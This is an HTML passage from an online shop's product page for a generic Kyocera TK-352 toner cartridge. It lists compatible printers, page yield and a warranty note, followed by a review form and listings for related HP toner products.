			</div>
	<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4326"
		class="compare button  "
		data-product_id="4326"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TK-352</span></span>

	
	<span class="posted_in">Categorías: <a href="https://controlprint.com.mx/product-category/toner-compatible/kyocera/" rel="tag">Kyocera</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://controlprint.com.mx/product-tag/kyocera/" rel="tag">KYOCERA</a>, <a href="https://controlprint.com.mx/product-tag/kyocera-fs-3040mfp/" rel="tag">Kyocera FS-3040MFP</a>, <a href="https://controlprint.com.mx/product-tag/kyocera-fs-3140mfp/" rel="tag">Kyocera FS-3140MFP</a>, <a href="https://controlprint.com.mx/product-tag/kyocera-fs-3540mfp/" rel="tag">Kyocera FS-3540MFP</a>, <a href="https://controlprint.com.mx/product-tag/kyocera-fs-3640mfp/" rel="tag">Kyocera FS-3640MFP</a>, <a href="https://controlprint.com.mx/product-tag/kyocera-fs-3920dn/" rel="tag">Kyocera FS-3920DN</a>, <a href="https://controlprint.com.mx/product-tag/tk-352/" rel="tag">TK-352</a></span>
	
</div>
											<div class="single-product-sharing">
									    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=Cartucho de Toner Generico TK-352&nbsp;https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/&amp;media=https://controlprint.com.mx/wp-content/uploads/2023/10/TK-352-1024x791.jpg&amp;description=Cartucho de Toner Generico TK-352'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/&amp;title=Cartucho de Toner Generico TK-352'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    								</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><span style="font-size: 18px;"><em><b style="font-size: 18px;">Cartucho de Toner </b><span style="font-size: 18px;"><b>Genérico TK-352</b></span></em></span></p>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Compatibilidad:</strong></em></span></p>
<ul>
<li>Kyocera FS-3040MFP,</li>
<li>Kyocera FS-3040MFP +,</li>
<li>Kyocera FS-3140MFP,</li>
<li>Kyocera FS-3140MFP +,</li>
<li>Kyocera FS-3540MFP,</li>
<li>Kyocera FS-3640MFP,</li>
<li>Kyocera FS-3920DN,</li>
</ul>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Detalles del producto:</strong></em></span></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Tipo de Impresora</span>:</strong> Láser<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Condición</span>:</strong> Nuevo Genérico<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">N° de Parte</span>:  </strong></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> Rendimiento: </strong>estimado de  15,000  <span style="font-size: 1rem;">páginas al 5%</span></p>
<p style="line-height: 1.71429; margin-bottom: 1.71429rem;"><span id="more-4326"></span></p>
<p>*<strong><em> Los Cartuchos de Tóner Compatibles cuentan con garantía contra fallas de fabricación.</em></strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Cartucho de Toner Generico TK-352&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cartucho-de-toner-generico-tk-352/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://controlprint.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
</div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4326' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://controlprint.com.mx/product/cartucho-de-toner-generico-tk-352/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				<strong>Related</strong> Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3874 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf410x product_tag-color-laserjet-pro-m452dn product_tag-color-laserjet-pro-m452dw product_tag-color-laserjet-pro-m452nw product_tag-color-laserjet-pro-mfp-m477fnw product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m377dw product_tag-impresora-multifuncin-color-laserjet-pro-m477fdn product_tag-impresora-multifuncin-color-laserjet-pro-m477fdw product_tag-laserjet-pro-m452dn product_tag-laserjet-pro-m452dw product_tag-laserjet-pro-m452nw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF410X NEGRO" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3874 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3874"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3874,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3874&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3874"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3874"
		class="compare button  "
		data-product_id="3874"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3874" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" title="Cartucho de Toner Generico CF410X NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF410X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/">Cartucho de Toner Generico CF410X NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3874" data-quantity="1" class="button product_type_simple" data-product_id="3874" data-product_sku="UNIVHPCL94" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF410X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3874" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF410X NEGRO" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF410X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/">Cartucho de Toner Generico CF410X NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>410X</p>
<p>M452dw / M477fdn / M477fdw / M477fnw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3874" data-quantity="1" class="button product_type_simple" data-product_id="3874" data-product_sku="UNIVHPCL94" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF410X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3874" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3874 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3874"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3874,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3874&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3874"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3874"
		class="compare button  "
		data-product_id="3874"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3874" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" title="Cartucho de Toner Generico CF410X NEGRO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3855 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-canon-lbp-7200cd product_tag-cc533a product_tag-ce413a product_tag-cf383a product_tag-cm2320cx product_tag-cm2320nf-mfp product_tag-cp2025dn product_tag-cp2025n product_tag-hp product_tag-hp-color-laserjet-cm2320mfp product_tag-lbp-mf8350cdn product_tag-lbp-7200cdn product_tag-m451dn product_tag-m451dw product_tag-m475dn product_tag-m475dw product_tag-m476dw product_tag-mf726cdw product_tag-mf729cdw product_tag-mf8380cdw product_tag-mf8580cdw product_tag-pro-400mfp first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3855 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3855"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3855,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3855&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3855"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3855"
		class="compare button  "
		data-product_id="3855"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3855" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" title="Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/">Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3855" data-quantity="1" class="button product_type_simple" data-product_id="3855" data-product_sku="UNIVHPCL73" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3855" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF383A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/">Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3855" data-quantity="1" class="button product_type_simple" data-product_id="3855" data-product_sku="UNIVHPCL73" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3855" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3855 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3855"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3855,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3855&#038;_wpnonce=86756c8749"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3855"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3855"
		class="compare button  "
		data-product_id="3855"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3855" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc533a-ce413a-cf383a-magenta/" title="Cartucho de Toner Compatible CC533A CE413A CF383A MAGENTA">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3877 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf400x product_tag-color-laserjet-m277c6 product_tag-color-laserjet-pro-mfp-m252dw product_tag-color-laserjet-pro-mfp-m252n product_tag-color-laserjet-pro-mfp-m277dw product_tag-color-laserjet-pro-mfp-m277n product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m277c6 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf400x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF400X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF400X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3877 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3877"
